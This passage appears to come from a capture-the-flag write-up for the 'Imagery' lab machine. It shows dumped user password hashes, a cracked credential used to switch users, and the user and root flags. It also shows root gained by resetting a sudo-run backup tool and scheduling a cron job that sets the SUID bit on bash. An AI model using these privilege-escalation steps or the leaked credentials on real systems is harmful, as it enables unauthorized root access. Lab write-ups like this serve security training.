"displayId": "8utz23o5",
"isTestuser": true,
"isAdmin": false,
"failed_login_attempts": 0,
"locked_until": null
},
{
"username": "mark@imagery.htb",
"password": "01c3d2e5bdaf6134cec0a367cf53e535",
"displayId": "868facaf",
"isAdmin": false,
"failed_login_attempts": 0,
"locked_until": null,
"isTestuser": false
},
{
"username": "web@imagery.htb",
"password": "84e3c804cf1fa14306f26f9f3da177e0",
"displayId": "7be291d4",
"isAdmin": true,
"failed_login_attempts": 0,
"locked_until": null,
"isTestuser": false
}
],
"images": [],
"bug_reports": [],
"image_collections": [
{
"name": "My Images"
},
{
"name": "Unsorted"
},
{
"name": "Converted"
},
{
"name": "Transformed"
}
]
}
There we go, got the password for mark.
→ Back to crackstation and crack it out.
Got mark:supersmash.
1
2
└─$ ssh mark@imagery.htb
mark@imagery.htb: Permission denied (publickey).
Can not ssh directly so we will su mark from the web session where we got reverse shell.
1
2
3
4
web@Imagery:~/web$ su mark
Password:
mark@Imagery:/home/web/web$ id
uid=1002(mark) gid=1002(mark) groups=1002(mark)
Okay, so far so good.
1
2
3
4
5
6
7
8
9
10
11
12
mark@Imagery:/home/web/web$ cd /home/mark/
mark@Imagery:~$ ls -la
total 24
drwxr-x--- 2 mark mark 4096 Sep 22 18:56 .
drwxr-xr-x 4 root root 4096 Sep 22 18:56 ..
lrwxrwxrwx 1 root root 9 Sep 22 13:21 .bash_history -> /dev/null
-rw-r--r-- 1 mark mark 220 Aug 20 2024 .bash_logout
-rw-r--r-- 1 mark mark 3771 Aug 20 2024 .bashrc
-rw-r--r-- 1 mark mark 807 Aug 20 2024 .profile
-rw-r----- 1 root mark 33 Sep 28 03:32 user.txt
mark@Imagery:~$ cat user.txt
c394a8f27dcf7645ff760534a209e4c6
Grabed out user.txt flag.
Initial Access
Let’s take around inside mark session.
Discovery
1
2
3
4
5
6
mark@Imagery:~$ sudo -l
Matching Defaults entries for mark on Imagery:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User mark may run the following commands on Imagery:
(ALL) NOPASSWD: /usr/local/bin/charcol
So we got sudo permission with charcol.
charcol
Take a look at it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
mark@Imagery:~$ sudo /usr/local/bin/charcol -h
usage: charcol.py [--quiet] [-R] {shell,help} ...
Charcol: A CLI tool to create encrypted backup zip files.
positional arguments:
{shell,help} Available commands
shell Enter an interactive Charcol shell.
help Show help message for Charcol or a specific command.
options:
--quiet Suppress all informational output, showing only warnings and errors.
-R, --reset-password-to-default
Reset application password to default (requires system password verification).
This one is a CLI tool for encrypted the AES file that we already crack it out.
→ Let’s hit the shell to see what happen.
1
2
3
4
5
mark@Imagery:~$ sudo /usr/local/bin/charcol shell
Enter your Charcol master passphrase (used to decrypt stored app password):
[2025-09-28 15:44:18] [ERROR] Incorrect master passphrase. 2 retries left. (Error Code: CPD-002)
Enter your Charcol master passphrase (used to decrypt stored app password):
As we saw, we do not have the master passphrase to enter and interative with this shell.
But take a look at the options, we can see that there is -R that we can use to reset application again.
→ Let’s give it a try.
1
2
3
4
5
6
7
8
9
10
mark@Imagery:~$ sudo /usr/local/bin/charcol -R
Attempting to reset Charcol application password to default.
[2025-09-28 15:44:41] [INFO] System password verification required for this operation.
Enter system password for user 'mark' to confirm:
[2025-09-28 15:44:46] [INFO] System password verified successfully.
Removed existing config file: /root/.charcol/.charcol_config
Charcol application password has been reset to default (no password mode).
Please restart the application for changes to take effect.
Okay, so we have set to not asking for password for next time we interative with the shell.
1
2
3
4
5
6
7
8
mark@Imagery:~$ sudo /usr/local/bin/charcol shell
First time setup: Set your Charcol application password.
Enter '1' to set a new password, or press Enter to use 'no password' mode:
Are you sure you want to use 'no password' mode? (yes/no): yes
[2025-09-28 15:46:24] [INFO] Default application password choice saved to /root/.charcol/.charcol_config
Using 'no password' mode. This choice has been remembered.
Please restart the application for changes to take effect.
There we go, we can now restart and got into the shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
mark@Imagery:~$ sudo /usr/local/bin/charcol shell
░██████ ░██ ░██
░██ ░░██ ░██ ░██
░██ ░████████ ░██████ ░██░████ ░███████ ░███████ ░██
░██ ░██ ░██ ░██ ░███ ░██ ░██ ░██ ░██ ░██
░██ ░██ ░██ ░███████ ░██ ░██ ░██ ░██ ░██
░██ ░██ ░██ ░██ ░██ ░██ ░██ ░██ ░██ ░██ ░██ ░██
░██████ ░██ ░██ ░█████░██ ░██ ░███████ ░███████ ░██
Charcol The Backup Suit - Development edition 1.0.0
[2025-09-28 15:46:31] [INFO] Entering Charcol interactive shell. Type 'help' for commands, 'exit' to quit.
charcol>
So what we gonna do to able to get root.
→ Have a look at help.
As this output a lot so you can check it out yourself. :>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
Automated Jobs (Cron):
auto add --schedule "<cron_schedule>" --command "<shell_command>" --name "<job_name>" [--log-output <log_file>]
Purpose: Add a new automated cron job managed by Charcol.
Verification:
- If '--app-password' is set (status 1): Requires Charcol application password (via global --app-password flag).
- If 'no password' mode is set (status 2): Requires system password verification (in interactive shell).
Security Warning: Charcol does NOT validate the safety of the --command. Use absolute paths.
Examples:
- Status 1 (encrypted app password), cron:
CHARCOL_NON_INTERACTIVE=true charcol --app-password <app_password> auto add \
--schedule "0 2 * * *" --command "charcol backup -i /home/user/docs -p <file_password>" \
--name "Daily Docs Backup" --log-output <log_file_path>
- Status 2 (no app password), cron, unencrypted backup:
CHARCOL_NON_INTERACTIVE=true charcol auto add \
--schedule "0 2 * * *" --command "charcol backup -i /home/user/docs" \
--name "Daily Docs Backup" --log-output <log_file_path>
- Status 2 (no app password), interactive:
auto add --schedule "0 2 * * *" --command "charcol backup -i /home/user/docs" \
--name "Daily Docs Backup" --log-output <log_file_path>
(will prompt for system password)
When checking the help menu, this one pop up idea that we can leverage this one to add the schedule and setup the suid for the /usr/bin/bash to help us escalated to root.
Privilege Escalation
Let’s get it to go.
Cron Jobs Exploited
1
2
3
4
5
6
7
charcol> auto add --schedule "* * * * *" --command "chmod u+s /usr/bin/bash" --name "suid_bash"
[2025-09-28 15:53:12] [INFO] System password verification required for this operation.
Enter system password for user 'mark' to confirm:
[2025-09-28 15:53:23] [INFO] System password verified successfully.
[2025-09-28 15:53:23] [INFO] Auto job 'suid_bash' (ID: bf310c29-28da-46c2-95ae-eed88221e32b) added successfully. The job will run according to schedule.
[2025-09-28 15:53:23] [INFO] Cron line added: * * * * * CHARCOL_NON_INTERACTIVE=true chmod u+s /usr/bin/bash
Then we exit out the interactive shell.
1
2
3
mark@Imagery:~$ /usr/bin/bash -p
bash-5.2# id
uid=1002(mark) gid=1002(mark) euid=0(root) groups=1002(mark)
BOOM! We are now root.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
bash-5.2# ls -la
total 24
drwxr-x--- 2 mark mark 4096 Sep 22 18:56 .
drwxr-xr-x 4 root root 4096 Sep 22 18:56 ..
lrwxrwxrwx 1 root root 9 Sep 22 13:21 .bash_history -> /dev/null
-rw-r--r-- 1 mark mark 220 Aug 20 2024 .bash_logout
-rw-r--r-- 1 mark mark 3771 Aug 20 2024 .bashrc
-rw-r--r-- 1 mark mark 807 Aug 20 2024 .profile
-rw-r----- 1 root mark 33 Sep 28 03:32 user.txt
bash-5.2# cd /root
bash-5.2# ls -al
total 115212
drwx------ 9 root root 4096 Sep 28 03:32 .
drwxr-xr-x 20 root root 4096 Sep 22 19:10 ..
lrwxrwxrwx 1 root root 9 Sep 22 13:21 .bash_history -> /dev/null
-rw-rw-r-- 1 root root 81 Jul 30 08:10 .bash_profile
-rw-r--r-- 1 root root 3187 Jul 30 08:10 .bashrc
drwxr-xr-x 4 root root 4096 Sep 22 18:56 .cache
drwxr-xr-x 2 root root 4096 Sep 28 15:46 .charcol
-rw-r--r-- 1 root root 117907496 Aug 1 11:15 chrome.deb
drwx------ 3 root root 4096 Sep 22 18:56 .config
drwxrwxr-x 3 root root 4096 Sep 22 18:56 .cron
-rw------- 1 root root 20 Sep 19 10:00 .lesshst
drwxr-xr-x 5 root root 4096 Sep 22 18:56 .local
drwx------ 3 root root 4096 Sep 22 18:56 .pki
-rw-r----- 1 root root 33 Sep 28 03:32 root.txt
-rw-r--r-- 1 root root 66 Sep 22 10:49 .selected_editor
drwx------ 2 root root 4096 Sep 22 18:56 .ssh
-rw-r--r-- 1 root root 165 Sep 22 13:21 .wget-hsts
bash-5.2# cat root.txt
0924041115263757692af9b509d53979
Loot the root.txt flag.